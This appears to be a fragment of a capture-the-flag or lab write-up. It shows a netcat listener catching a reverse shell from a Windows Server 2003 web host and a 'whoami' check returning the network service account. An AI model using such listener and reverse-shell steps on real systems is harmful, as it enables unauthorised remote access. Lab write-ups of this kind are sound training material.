 └─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.15] 1032
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.

c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service